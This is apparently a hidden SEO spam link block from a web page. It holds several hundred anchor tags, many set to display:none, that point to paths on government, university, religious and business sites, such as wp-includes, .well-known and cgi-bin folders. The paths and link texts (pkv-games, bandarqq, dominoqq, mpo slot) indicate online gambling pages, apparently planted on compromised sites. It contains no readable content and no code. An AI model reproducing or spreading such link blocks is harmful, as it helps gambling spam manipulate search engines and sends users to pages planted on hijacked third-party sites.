<a href="https://ddhh.laplata.gob.ar/wp-includes/">https://ddhh.laplata.gob.ar/wp-includes/</a>
<a href="https://defensoria.laplata.gob.ar/">https://defensoria.laplata.gob.ar/</a>
<a href="http://rbi-t-winning.irb.hr/htdocs/">http://rbi-t-winning.irb.hr/htdocs/</a>
<a href="https://www2.immigrazione.regione.toscana.it/sites/">https://www2.immigrazione.regione.toscana.it/sites/</a>
<a href="https://wave.pro.br/">https://wave.pro.br/</a>
<a href="https://tiendapiel.com/" style="display: none;">https://tiendapiel.com/</a>
<a href="https://spm.poltekpel-sby.ac.id/lpm/" style="display: none;">https://spm.poltekpel-sby.ac.id/lpm/</a>
<a href="https://siapabilang.com/media/mpo/" style="display: none;">https://siapabilang.com/media/mpo/</a>
<a href="https://siapabilang.com/media/s77/" style="display: none;">https://siapabilang.com/media/s77/</a>
<a href="https://siapabilang.com/media/bns/" style="display: none;">https://siapabilang.com/media/bns/</a>
<a href="https://siapabilang.com/media/grsi/" style="display: none;">https://siapabilang.com/media/grsi/</a>
<a href="https://siapabilang.com/media/thai/" style="display: none;">https://siapabilang.com/media/thai/</a>
<a href="https://kepustakaanpopulergra.media/kpg/receh/" style="display: none;">https://kepustakaanpopulergra.media/kpg/receh/</a>
<a href="https://kepustakaanpopulergra.media/kpg/kecil/" style="display: none;">https://kepustakaanpopulergra.media/kpg/kecil/</a>
<a href="https://kepustakaanpopulergra.media/kpg/pkv-games/" style="display: none;">https://kepustakaanpopulergra.media/kpg/pkv-games/</a>
<a href="https://kepustakaanpopulergra.media/kpg/bandarqq/" style="display: none;">https://kepustakaanpopulergra.media/kpg/bandarqq/</a>
<a href="https://kepustakaanpopulergra.media/kpg/dominoqq/" style="display: none;">https://kepustakaanpopulergra.media/kpg/dominoqq/</a>
<a href="https://unram.ac.id/" style="display: none;">https://unram.ac.id/</a>
<a href="https://bensonspanels.co.uk/news/">https://bensonspanels.co.uk/news/</a>
<a href="https://bensonspanels.co.uk/articles/">https://bensonspanels.co.uk/articles/</a>
<a href="https://bensonspanels.co.uk/services/">https://bensonspanels.co.uk/services/</a>
<a href="https://agen.ramesia.com/">https://agen.ramesia.com/</a>
<a href="https://spm.poltekpel-sby.ac.id/profil/" style="display: none;">MPO Slot</a>
<a href="https://sukaba.ac.id/" style="display: none;">https://sukaba.ac.id/</a>
<a href="https://tiendapiel.com/.well-known/bonus/">https://tiendapiel.com/.well-known/bonus/</a>
<a href="https://tiendapiel.com/wp-includes/qq/">https://tiendapiel.com/wp-includes/qq/</a>
<a href="https://www.villacollege.edu.mv/storage/pkv-games/" style="display: none;">https://www.villacollege.edu.mv/storage/pkv-games/</a>
<a href="https://www.villacollege.edu.mv/storage/bandarqq/" style="display: none;">https://www.villacollege.edu.mv/storage/bandarqq/</a>
<a href="https://www.villacollege.edu.mv/storage/dominoqq/" style="display: none;">https://www.villacollege.edu.mv/storage/dominoqq/</a>
<a href="https://www.villacollege.edu.mv/storage/slot-thailand/" style="display: none;">https://www.villacollege.edu.mv/storage/slot-thailand/</a>
<a href="https://bydpusatjakarta.id/">https://bydpusatjakarta.id/</a>
<a href="https://masjidjamimalang.com/asset/pkv-games/" style="display: none;">https://masjidjamimalang.com/asset/pkv-games/</a>
<a href="https://masjidjamimalang.com/asset/bandarqq/" style="display: none;">https://masjidjamimalang.com/asset/bandarqq/</a>
<a href="https://masjidjamimalang.com/asset/dominoqq/" style="display: none;">https://masjidjamimalang.com/asset/dominoqq/</a>
<a href="https://disporapar.kuningankab.go.id/" style="display: none;">https://disporapar.kuningankab.go.id/</a>
<a href="https://penabulufoundation.org/cgi-bin/pkv-games/" style="display: none;">https://penabulufoundation.org/cgi-bin/pkv-games/</a>
<a href="https://penabulufoundation.org/cgi-bin/bandarqq/" style="display: none;">https://penabulufoundation.org/cgi-bin/bandarqq/</a>
<a href="https://penabulufoundation.org/cgi-bin/dominoqq/" style="display: none;">https://penabulufoundation.org/cgi-bin/dominoqq/</a>
<a href="https://cariberita.co/well-know/" style="display: none;">https://cariberita.co/well-know/</a>
<a href="https://sampulindo.com/" style="display: none;">https://sampulindo.com/</a>
<a href="https://pacific-bike.com/a-series/" style="display: none;">Slot Thailand Gacor</a>
<a href="https://epaper.dailyk2.com/pkvgames/" style="display: none;">https://epaper.dailyk2.com/pkvgames/</a>
<a href="https://epaper.dailyk2.com/bandarqq/" style="display: none;">https://epaper.dailyk2.com/bandarqq/</a>
<a href="https://epaper.dailyk2.com/dominoqq/" style="display: none;">https://epaper.dailyk2.com/dominoqq/</a>
<a href="https://epaper.dailyk2.com/assets/5ribu/" style="display: none;">https://epaper.dailyk2.com/assets/5ribu/</a>
<a href="https://epaper.dailyk2.com/assets/10ribu/" style="display: none;">https://epaper.dailyk2.com/assets/10ribu/</a>
<a href="https://epaper.dailyk2.com/assets/bonus/" style="display: none;">https://epaper.dailyk2.com/assets/bonus/</a>
<a href="https://epaper.dailyk2.com/assets/garansi/" style="display: none;">https://epaper.dailyk2.com/assets/garansi/</a>
<a href="https://epaper.dailyk2.com/assets/scatter/" style="display: none;">https://epaper.dailyk2.com/assets/scatter/</a>
<a href="https://grandmekarsariresidence.id/cgi/pkvgames/" style="display: none;">https://grandmekarsariresidence.id/cgi/pkvgames/</a>
<a href="https://grandmekarsariresidence.id/cgi/bandarqq/" style="display: none;">https://grandmekarsariresidence.id/cgi/bandarqq/</a>
<a href="https://grandmekarsariresidence.id/cgi/dominoqq/" style="display: none;">https://grandmekarsariresidence.id/cgi/dominoqq/</a>
<a href="https://grandmekarsariresidence.id/cgi/qiuqiu/" style="display: none;">https://grandmekarsariresidence.id/cgi/qiuqiu/</a>
<a href="https://dolibardev.craftproject.fr/">https://dolibardev.craftproject.fr/</a>
<a href="https://aosfoc.ma/">https://aosfoc.ma/</a>
<a href="https://prcth.org.pk/contact-us/">https://prcth.org.pk/contact-us/</a>
<a href="https://prcth.org.pk/wp/">https://prcth.org.pk/wp/</a>
<a href="https://kollamvartha.com/well-known/pki-validation/">https://kollamvartha.com/well-known/pki-validation/</a>
<a href="https://www.lawnsbyleollc.com/.tmb/">https://www.lawnsbyleollc.com/.tmb/</a>
<a href="https://eloracamera.com/wp-includes/">https://eloracamera.com/wp-includes/</a>
<a href="https://ulysseblau.com/.tmb/">https://ulysseblau.com/.tmb/</a>
<a href="https://www.samutprakanimmigration.go.th/">https://www.samutprakanimmigration.go.th/</a>
<a href="https://exodus.chouchoute.com.br/">https://exodus.chouchoute.com.br/</a>
<a href="https://blog.brofesional.id/wp-content/uploads/">https://blog.brofesional.id/wp-content/uploads/</a>
<a href="http://oongmaryonopencaksilataward.org/">http://oongmaryonopencaksilataward.org/</a>
<a href="http://rosaliasciortino.com/about-us/">http://rosaliasciortino.com/about-us/</a>
<a href="https://seajunction.org/cgi-bin/">https://seajunction.org/cgi-bin/</a>
<a href="https://fikes.uika-bogor.ac.id/well-known/">https://fikes.uika-bogor.ac.id/well-known/</a>
<a href="https://tsgos.com/">https://tsgos.com/</a>
<a href="https://usaktercuman.com/">https://usaktercuman.com/</a>
<a href="https://fespsp.org.br/bonus/">https://fespsp.org.br/bonus/</a>
<a href="https://www2.immigrazione.regione.toscana.it/">https://www2.immigrazione.regione.toscana.it/</a>
<a href="https://bhafc-fab.co.uk/5k/">https://bhafc-fab.co.uk/5k/</a>
<a href="http://graugaardlarsen.dk/">http://graugaardlarsen.dk/</a>
<a href="https://iford-cm.org/accueil/">https://iford-cm.org/accueil/</a>
<a href="https://iford-cm.org/presentation/">https://iford-cm.org/presentation/</a>
<a href="https://blog.ecoflow.com/jp/wp-content/">https://blog.ecoflow.com/jp/wp-content/</a>
<a href="https://blog.ecoflow.com/jp/mpo/">https://blog.ecoflow.com/jp/mpo/</a>
<a href="https://blog.ecoflow.com/jp/qris/">https://blog.ecoflow.com/jp/qris/</a>
<a href="https://dlv.lv/images/rp/">https://dlv.lv/images/rp/</a>
<a href="https://dlv.lv/images/bandarqq/">https://dlv.lv/images/bandarqq/</a>
<a href="https://dlv.lv/images/d25/">https://dlv.lv/images/d25/</a>
<a href="https://dlv.lv/images/d50/">https://dlv.lv/images/d50/</a>
<a href="https://dlv.lv/images/slot1131/">https://dlv.lv/images/slot1131/</a>
<a href="https://dlv.lv/images/pkv-games/">https://dlv.lv/images/pkv-games/</a>
<a href="https://dlv.lv/images/dominoqq/">https://dlv.lv/images/dominoqq/</a>
<a href="https://einstein150.com/wp-content/drop-ins/timeline/pkv-games/">https://einstein150.com/wp-content/drop-ins/timeline/pkv-games/</a>
<a href="https://ptsiap.com/wp-content/uploads/product-blocks/">https://ptsiap.com/wp-content/uploads/product-blocks/</a>
<a href="https://ptsiap.com/wp-content/themes/twentytwentytwo/inc/">https://ptsiap.com/wp-content/themes/twentytwentytwo/inc/</a>
<a href="https://einstein150.com/wp-content/drop-ins/timeline/bandarqq/">https://einstein150.com/wp-content/drop-ins/timeline/bandarqq/</a>
<a href="https://einstein150.com/wp-content/drop-ins/timeline/dominoqq/">https://einstein150.com/wp-content/drop-ins/timeline/dominoqq/</a>
<a href="https://mir.dei.uc.pt/">https://mir.dei.uc.pt/</a>
<a href="https://www.lawpromo.com/m-policy/" style="display: none;">https://www.lawpromo.com/m-policy/</a>
<a href="https://www.lawpromo.com/menu/" style="display: none;">https://www.lawpromo.com/menu/</a>
<a href="https://tevta.gop.pk/" style="display: none;">https://tevta.gop.pk/</a>
<a href="https://mtsalkhalifah.com/profil/" style="display: none;">https://mtsalkhalifah.com/profil/</a>
<a href="https://mtsalkhalifah.com/scatter/" style="display: none;">https://mtsalkhalifah.com/scatter/</a>
<a href="https://mtsalkhalifah.com/akademik/" style="display: none;">https://mtsalkhalifah.com/akademik/</a>
<a href="https://mtsalkhalifah.com/tentang-kami/" style="display: none;">https://mtsalkhalifah.com/tentang-kami/</a>
<a href="https://www.nobelkitabevi.com.tr/upload/">https://www.nobelkitabevi.com.tr/upload/</a>
<a href="https://www.umutpina.com.tr/img/">https://www.umutpina.com.tr/img/</a>
<a href="https://aleppo.ie/assets/">https://aleppo.ie/assets/</a>
<a href="https://gwtimpex.co.uk/">https://gwtimpex.co.uk/</a>
<a href="https://jeraghlighting.com/wp-includes/js/">https://jeraghlighting.com/wp-includes/js/</a>
<a href="https://saigonocean.com/">https://saigonocean.com/</a>
<a href="http://wikibon.org/blog/mx/">http://wikibon.org/blog/mx/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/thumbs/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/thumbs/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/tempdata/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/tempdata/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/session/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/session/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/logs/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/logs/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/cache/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/cache/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/backup/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/backup/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pkvgames/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pkvgames/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/bandarqq/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/bandarqq/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/dominoqq/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/dominoqq/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/qiuqiu/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/qiuqiu/</a>
<a href="https://sidental.hr/contact/">https://sidental.hr/contact/</a>
<a href="https://sidental.hr/about/">https://sidental.hr/about/</a>
<a href="http://productinfo.yssasia.com/mpo/">http://productinfo.yssasia.com/mpo/</a>
<a href="https://oilpalmconsultant.co.id/.tmb/">https://oilpalmconsultant.co.id/.tmb/</a>
<a href="https://oilpalmconsultant.co.id/well-known/">https://oilpalmconsultant.co.id/well-known/</a>
<a href="https://tempatniaga.id/news/">https://tempatniaga.id/news/</a>
<a href="https://tempatniaga.id/berita/">https://tempatniaga.id/berita/</a>
<a href="https://nipah.id/publik/pkv-games/" style="display: none;">https://nipah.id/publik/pkv-games/</a>
<a href="https://nipah.id/publik/bandarqq/" style="display: none;">https://nipah.id/publik/bandarqq/</a>
<a href="https://nipah.id/publik/dominoqq/" style="display: none;">https://nipah.id/publik/dominoqq/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/web/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/web/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/carers/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/carers/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/menu/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/menu/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/kontak/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/kontak/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/int/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/int/</a>
<a href="https://sekolahpemimpin.com/menu/" style="display: none;">https://sekolahpemimpin.com/menu/</a>
<a href="https://sekolahpemimpin.com/contact/" style="display: none;">https://sekolahpemimpin.com/contact/</a>
<a href="https://sekolahpemimpin.com/cache/" style="display: none;">https://sekolahpemimpin.com/cache/</a>
<a href="https://wpsandbox7.undip.ac.id/" style="display: none;">https://wpsandbox7.undip.ac.id/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/pkvgames/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/pkvgames/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/bandarqq/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/bandarqq/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/dominoqq/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/dominoqq/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/qiuqiu/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/qiuqiu/</a>
<a href="https://mmbookdownload.com/contact/">https://mmbookdownload.com/contact/</a>
<a href="https://mmbookdownload.com/mail/pkv-games/">https://mmbookdownload.com/mail/pkv-games/</a>
<a href="https://mmbookdownload.com/mail/bandarqq/">https://mmbookdownload.com/mail/bandarqq/</a>
<a href="https://mmbookdownload.com/mail/dominoqq/">https://mmbookdownload.com/mail/dominoqq/</a>
<a href="https://www.arfisioterapia.it/.tmb/">https://www.arfisioterapia.it/.tmb/</a>
<a href="https://www.blue-pangolin.net/wp-content/uploads/cache/">https://www.blue-pangolin.net/wp-content/uploads/cache/</a>
<a href="https://www.finanziamenti-a-fondo-perduto.it/">https://www.finanziamenti-a-fondo-perduto.it/</a>
<a href="https://www.arfisioterapia.it/wp-content/cache/pkv/">https://www.arfisioterapia.it/wp-content/cache/pkv/</a>
<a href="https://www.arfisioterapia.it/wp-content/cache/bandarqq/">https://www.arfisioterapia.it/wp-content/cache/bandarqq/</a>
<a href="https://www.arfisioterapia.it/wp-content/cache/dominoqq/">https://www.arfisioterapia.it/wp-content/cache/dominoqq/</a>
<a href="http://blog.cromlab.es/">http://blog.cromlab.es/</a>
<a href="https://www.alexacmobil.com/udara-segar.php">mpo slot</a>
<a href="https://pemilu2024.pusataplikasi.com/pkvgames/" style="display: none;">https://pemilu2024.pusataplikasi.com/pkvgames/</a>
<a href="https://pemilu2024.pusataplikasi.com/bandarqq/" style="display: none;">https://pemilu2024.pusataplikasi.com/bandarqq/</a>
<a href="https://pemilu2024.pusataplikasi.com/dominoqq/" style="display: none;">https://pemilu2024.pusataplikasi.com/dominoqq/</a>
<a href="https://pemilu2024.pusataplikasi.com/qiuqiu/" style="display: none;">https://pemilu2024.pusataplikasi.com/qiuqiu/</a>
<a href="https://www.aviaauto.cz/serviscentrum/">mahjong slot</a>
<a href="https://the-ist.com/">depo 25 bonus 25</a>
<a href="http://error.exceedlms.com/">pkv games</a>
<a href="http://forge-dl.puppetlabs.com/index.html">mpo slot</a>
<a href="http://media1.playingforchange.com/index.html">mpo slot</a>
<a href="http://designer.freshmail.com/index.html">mpo slot</a>
<a href="http://dev-media.ihasco.co.uk/index.html">pkv games</a>
<a href="http://video.gestionaleauto.com/index.html">bandarqq</a>
<a href="http://static01.urfooz.com/index.html">dominoqq</a>
<a href="http://media-spirit.idxnow.com/index.html">poker qq</a>
<a href="http://media.enthera.it/index.html">qiu qiu</a>
<a href="http://s.whiteboxdeals.co.uk/index.html">pkv games</a>
<a href="http://pop.altacattlepenning.com/index.html">bandarqq</a>
<a href="https://ksatriadiponegoro.id/pkvgames/" style="display: none;">https://ksatriadiponegoro.id/pkvgames/</a>
<a href="https://ksatriadiponegoro.id/bandarqq/" style="display: none;">https://ksatriadiponegoro.id/bandarqq/</a>
<a href="https://ksatriadiponegoro.id/dominoqq/" style="display: none;">https://ksatriadiponegoro.id/dominoqq/</a>
<a href="https://ksatriadiponegoro.id/qiuqiu/" style="display: none;">https://ksatriadiponegoro.id/qiuqiu/</a>
<a href="https://californiatintinc.com/pkvgames/" style="display: none;">https://californiatintinc.com/pkvgames/</a>
<a href="https://californiatintinc.com/bandarqq/" style="display: none;">https://californiatintinc.com/bandarqq/</a>
<a href="https://californiatintinc.com/dominoqq/" style="display: none;">https://californiatintinc.com/dominoqq/</a>
<a href="https://californiatintinc.com/qiuqiu/" style="display: none;">https://californiatintinc.com/qiuqiu/</a>
<a href="https://www.lawpromo.com/pkvgames/" style="display: none;">https://www.lawpromo.com/pkvgames/</a>
<a href="https://www.lawpromo.com/bandarqq/" style="display: none;">https://www.lawpromo.com/bandarqq/</a>
<a href="https://www.lawpromo.com/dominoqq/" style="display: none;">https://www.lawpromo.com/dominoqq/</a>
<a href="https://www.lawpromo.com/qiuqiu/" style="display: none;">https://www.lawpromo.com/qiuqiu/</a>
<a href="https://www.krushitools.com/wp-includes/pkv-games/" style="display: none;">https://www.krushitools.com/wp-includes/pkv-games/</a>
<a href="https://www.krushitools.com/wp-includes/bandarqq/" style="display: none;">https://www.krushitools.com/wp-includes/bandarqq/</a>
<a href="https://www.krushitools.com/wp-includes/dominoqq/" style="display: none;">https://www.krushitools.com/wp-includes/dominoqq/</a>
<a href="https://www.krushitools.com/wp-includes/qiuqiu/" style="display: none;">https://www.krushitools.com/wp-includes/qiuqiu/</a>
<a href="https://www.adbrothers.in/pkvgames/" style="display: none;">https://www.adbrothers.in/pkvgames/</a>
<a href="https://www.adbrothers.in/bandarqq/" style="display: none;">https://www.adbrothers.in/bandarqq/</a>
<a href="https://www.adbrothers.in/dominoqq/" style="display: none;">https://www.adbrothers.in/dominoqq/</a>
<a href="https://www.adbrothers.in/qiuqiu/" style="display: none;">https://www.adbrothers.in/qiuqiu/</a>
<a href="https://eswarajya.co.in/public/pkv-games/" style="display: none;">https://eswarajya.co.in/public/pkv-games/</a>
<a href="https://eswarajya.co.in/public/bandarqq/" style="display: none;">https://eswarajya.co.in/public/bandarqq/</a>
<a href="https://eswarajya.co.in/public/dominoqq/" style="display: none;">https://eswarajya.co.in/public/dominoqq/</a>
<a href="https://eswarajya.co.in/public/qiuqiu/" style="display: none;">https://eswarajya.co.in/public/qiuqiu/</a>
<a href="https://ppg.fkip.unisri.ac.id/">https://ppg.fkip.unisri.ac.id/</a>
<a href="https://www.sampanenterprises.com/upload/index.html">https://www.sampanenterprises.com/upload/index.html</a>
<a href="https://ojs.nnw.cz/">https://ojs.nnw.cz/</a>
<a href="https://persadaku.skmi.co.id/">https://persadaku.skmi.co.id/</a>
<a href="https://engineering.skmi.co.id/">https://engineering.skmi.co.id/</a>
<a href="https://digitalindustrial.skmi.co.id/">https://digitalindustrial.skmi.co.id/</a>
<a href="https://www.abm.dz/contact-us/">https://www.abm.dz/contact-us/</a>
<a href="https://fkip.unisri.ac.id/">https://fkip.unisri.ac.id/</a>
<a href="https://blog.rumahdewi.com/-/scatter/">https://blog.rumahdewi.com/-/scatter/</a>
<a href="https://pskk.lppm.unsulbar.ac.id/">https://pskk.lppm.unsulbar.ac.id/</a>
<a href="https://careers.aajoyland.com/">https://careers.aajoyland.com/</a>
<a href="https://gryphea.org/">https://gryphea.org/</a>
<a href="https://auratrip.com.br/">https://auratrip.com.br/</a>
<a href="https://gbkp-kbd.org/">https://gbkp-kbd.org/</a>
<a href="https://www.ismat.in/pkv-games/">https://www.ismat.in/pkv-games/</a>
<a href="https://www.ismat.in/bandarqq/">https://www.ismat.in/bandarqq/</a>
<a href="https://www.ismat.in/dominoqq/">https://www.ismat.in/dominoqq/</a>
<a href="https://thedramaparadise.com/tentang-kami/" style="display: none;">https://thedramaparadise.com/tentang-kami/</a>
<a href="https://thedramaparadise.com/kontak/" style="display: none;">https://thedramaparadise.com/kontak/</a>
<a href="https://thedramaparadise.com/kebijakan-privasi/" style="display: none;">https://thedramaparadise.com/kebijakan-privasi/</a>
<a href="https://thedramaparadise.com/dmca/" style="display: none;">https://thedramaparadise.com/dmca/</a>
<a href="https://gamesvega.com/tentang-kami/" style="display: none;">https://gamesvega.com/tentang-kami/</a>
<a href="https://gamesvega.com/kontak/" style="display: none;">https://gamesvega.com/kontak/</a>
<a href="https://gamesvega.com/kebijakan-privasi/" style="display: none;">https://gamesvega.com/kebijakan-privasi/</a>
<a href="https://gamesvega.com/dmca/" style="display: none;">https://gamesvega.com/dmca/</a>
<a href="https://akdv.org/pkvgames/" style="display: none;">https://akdv.org/pkvgames/</a>
<a href="https://akdv.org/bandarqq/" style="display: none;">https://akdv.org/bandarqq/</a>
<a href="https://akdv.org/dominoqq/" style="display: none;">https://akdv.org/dominoqq/</a>
<a href="https://akdv.org/qiuqiu/" style="display: none;">https://akdv.org/qiuqiu/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/thai/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/thai/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/scatter/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/scatter/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/garansi/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/garansi/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/pkvgames/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/pkvgames/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/bandarqq/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/bandarqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/dominoqq/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/qiuqiu/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/qiuqiu/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/qiuqiu/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/qiuqiu/</a>
<a href="https://jahja.com/date/qiuqiu/" style="display: none;">https://jahja.com/date/qiuqiu/</a>
<a href="https://villamadridbrownsville.com/tentang-kami/" style="display: none;">https://villamadridbrownsville.com/tentang-kami/</a>
<a href="https://villamadridbrownsville.com/kontak/" style="display: none;">https://villamadridbrownsville.com/kontak/</a>
<a href="https://villamadridbrownsville.com/kebijakan-privasi/" style="display: none;">https://villamadridbrownsville.com/kebijakan-privasi/</a>
<a href="https://villamadridbrownsville.com/dmca/" style="display: none;">https://villamadridbrownsville.com/dmca/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/pkvgames/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/pkvgames/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/bandarqq/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/bandarqq/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/dominoqq/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/dominoqq/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/qiuqiu/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/qiuqiu/</a>
<a href="https://erlanggaforkids.com/katalog/pkv-games/" style="display: none;">https://erlanggaforkids.com/katalog/pkv-games/</a>
<a href="https://erlanggaforkids.com/katalog/bandarqq/" style="display: none;">https://erlanggaforkids.com/katalog/bandarqq/</a>
<a href="https://erlanggaforkids.com/katalog/dominoqq/" style="display: none;">https://erlanggaforkids.com/katalog/dominoqq/</a>
<a href="https://erlanggaforkids.com/katalog/qiuqiu/" style="display: none;">https://erlanggaforkids.com/katalog/qiuqiu/</a>
<a href="http://idikajang.id/.well-known/pkv-games/" style="display: none;">http://idikajang.id/.well-known/pkv-games/</a>
<a href="http://idikajang.id/.well-known/bandarqq/" style="display: none;">http://idikajang.id/.well-known/bandarqq/</a>
<a href="http://idikajang.id/.well-known/dominoqq/" style="display: none;">http://idikajang.id/.well-known/dominoqq/</a>
<a href="http://idikajang.id/.well-known/qiuqiu/" style="display: none;">http://idikajang.id/.well-known/qiuqiu/</a>
<a href="https://wiratech.co.id/wp-includes/pkv-games/" style="display: none;">https://wiratech.co.id/wp-includes/pkv-games/</a>
<a href="https://wiratech.co.id/wp-includes/bandarqq/" style="display: none;">https://wiratech.co.id/wp-includes/bandarqq/</a>
<a href="https://wiratech.co.id/wp-includes/dominoqq/" style="display: none;">https://wiratech.co.id/wp-includes/dominoqq/</a>
<a href="https://wiratech.co.id/wp-includes/qiuqiu/" style="display: none;">https://wiratech.co.id/wp-includes/qiuqiu/</a>
<a href="https://tevta.gop.pk/introduction/" style="display: none;">https://tevta.gop.pk/introduction/</a>
<a href="https://tevta.gop.pk/wp-includes/parlay/" style="display: none;">https://tevta.gop.pk/wp-includes/parlay/</a>
<a href="https://tevta.gop.pk/career-opportunities/" style="display: none;">https://tevta.gop.pk/career-opportunities/</a>
<a href="https://tevta.gop.pk/coreteam/" style="display: none;">https://tevta.gop.pk/coreteam/</a>
<a href="https://tevta.gop.pk/tender/" style="display: none;">https://tevta.gop.pk/tender/</a>
<a href="https://tevta.gop.pk/notifications-circulars-2025/" style="display: none;">https://tevta.gop.pk/notifications-circulars-2025/</a>
<a href="https://villamadridbrownsville.com/cantikqq/" style="display: none;">https://villamadridbrownsville.com/cantikqq/</a>
<a href="https://villamadridbrownsville.com/ligapoker/" style="display: none;">https://villamadridbrownsville.com/ligapoker/</a>
<a href="https://tevta.gop.pk/regional-offices/" style="display: none;">https://tevta.gop.pk/regional-offices/</a>
<a href="https://tevta.gop.pk/rdats/" style="display: none;">https://tevta.gop.pk/rdats/</a>
<a href="https://tevta.gop.pk/vocational/" style="display: none;">https://tevta.gop.pk/vocational/</a>
<a href="https://tevta.gop.pk/contact/" style="display: none;">https://tevta.gop.pk/contact/</a>
<a href="https://pacific-bike.com/faq/" style="display: none;">https://pacific-bike.com/faq/</a>
<a href="https://www.topkarir.com/tentang-kami/" style="display: none;">https://www.topkarir.com/tentang-kami/</a>
<a href="https://wiratech.co.id/tentang-kami/" style="display: none;">https://wiratech.co.id/tentang-kami/</a>
<a href="https://pkbmlambefoundation.sch.id/ppdb-page/" style="display: none;">https://pkbmlambefoundation.sch.id/ppdb-page/</a>
<a href="https://pkbmlambefoundation.sch.id/tentang-kami/" style="display: none;">https://pkbmlambefoundation.sch.id/tentang-kami/</a>
<a href="https://pkbmlambefoundation.sch.id/prestasi/" style="display: none;">https://pkbmlambefoundation.sch.id/prestasi/</a>
<a href="https://pkbmlambefoundation.sch.id/agenda/" style="display: none;">https://pkbmlambefoundation.sch.id/agenda/</a>
<a href="https://pacific-bike.com/exotic-bike/" style="display: none;">https://pacific-bike.com/exotic-bike/</a>
<a href="https://pacific-bike.com/e-series/" style="display: none;">https://pacific-bike.com/e-series/</a>
<a href="https://pacific-bike.com/dealer/" style="display: none;">https://pacific-bike.com/dealer/</a>
<a href="https://pacific-bike.com/e-katalog/" style="display: none;">https://pacific-bike.com/e-katalog/</a>
<a href="https://pacific-bike.com/registrasi-sepeda/" style="display: none;">https://pacific-bike.com/registrasi-sepeda/</a>
<a href="https://pacific-bike.com/karawang/" style="display: none;">https://pacific-bike.com/karawang/</a>
<a href="https://blog.ecoflow.com/jp/menu">https://blog.ecoflow.com/jp/menu</a>
<a href="https://blog.ecoflow.com/jp/about">https://blog.ecoflow.com/jp/about</a>
<a href="https://blog.ecoflow.com/jp/life">https://blog.ecoflow.com/jp/life</a>
<a href="http://graugaardlarsen.dk/cli/">http://graugaardlarsen.dk/cli/</a>
<a href="http://graugaardlarsen.dk/cache/">http://graugaardlarsen.dk/cache/</a>
<a href="http://graugaardlarsen.dk/grauga/">http://graugaardlarsen.dk/grauga/</a>
<a href="https://nnifi.gnpu.edu.ua/contact/">https://nnifi.gnpu.edu.ua/contact/</a>
<a href="https://nnifi.gnpu.edu.ua/menus/">https://nnifi.gnpu.edu.ua/menus/</a>
<a href="https://nnifi.gnpu.edu.ua/about-us/">https://nnifi.gnpu.edu.ua/about-us/</a>
<a href="https://tuliskita.com/tekno/" style="display: none;">https://tuliskita.com/tekno/</a>
<a href="https://tuliskita.com/pendidikan/" style="display: none;">https://tuliskita.com/pendidikan/</a>
<a href="https://tuliskita.com/bisnis/" style="display: none;">https://tuliskita.com/bisnis/</a>
<a href="https://tuliskita.com/" style="display: none;">https://tuliskita.com/</a>
<a href="https://pacific-bike.com/privacy-policy/" style="display: none;">https://pacific-bike.com/privacy-policy/</a>
<a href="https://bhafc-fab.co.uk/wp-includes/js/pkv-games/">https://bhafc-fab.co.uk/wp-includes/js/pkv-games/</a>
